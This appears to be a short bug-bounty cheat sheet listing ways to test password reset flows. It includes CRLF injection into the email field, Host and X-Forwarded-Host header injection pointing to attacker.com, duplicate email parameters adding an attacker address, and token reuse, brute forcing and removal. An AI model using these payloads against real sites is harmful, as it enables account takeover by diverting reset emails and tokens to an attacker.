 Password Reset Vulnerabilities:- (@wreckworm)
1. Try CRLF injection
a.Email = ‘victim@mail.com%0d%0acc:attacker@mail.com’
b./resetpassword?%0d%0aHost:attacker.com
2. Adding you emails
A. email=victim@mail.com&email=attacker@mail.com
b.{“email”:[‘victim@mail.com’,’attacker@mail.com’]}
c.email=victim@mail.com,attacker@mail.com
d.email=victim@mail.com%20attacker@mail.com
3. Token Issue:-
a. Check if the token is reflected back in the response
b. Use another email’s token on your victim’s reset link
reset/email=victim@mail.com?token=*attacker’stoken
c. Check for brute forcing
d.Try used tokens
e.Try giving massive tokens
f. Remove the token and check .
4. Change Headers:-
a. Add ‘X-Forwarded-Host: attacker.com’ (Host Header Injection)
b. Host: Attacker.com